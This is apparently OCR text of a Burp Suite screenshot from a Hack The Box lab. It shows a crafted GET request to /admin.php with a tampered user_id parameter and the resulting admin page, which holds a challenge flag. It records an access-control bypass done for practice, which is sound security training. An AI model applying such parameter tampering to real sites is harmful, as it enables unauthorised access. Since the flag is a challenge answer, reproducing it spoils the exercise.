 Request
Pretty Raw Hex \n
1 GET /admin.php?user_id=372 HTTP/1.1
2 Host: 94.237.55.157:45677
3 Cache-Control: max-age=0
4 Origin: http://94.237.55.157:45677
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8
8 Sec-GPC: 1
9 Accept-Language: en-US,en;q=0.7
10 Referer: http://94.237.55.157:45677/index.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=pvar5s7jvqn4oisin6e3hkatiq
13 Connection: keep-alive
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
supervisor_account
</i>
114 <h5>
Users
</h5>
115 <h3 class="count">
350
</h3>
116 <div class="progress grey
lighten-1">
117 <div class="determinate
blue lighten-1" style="
width: 10%;">
</div>
118 </div>
119 </div>
120 </div>
121 </div>
122 </section>
123
124 <!-- Section: Visitor -->
125 <section class="section section-visitors blue
lighten-4">
126 <div class="row">
127 <div class="row">
128 <center>
<h4>
HTB{63593317426484ea6d27
0c2159335780}
</h4>
</center>
129 </div>
130 <div class="row">
Search 0 highlights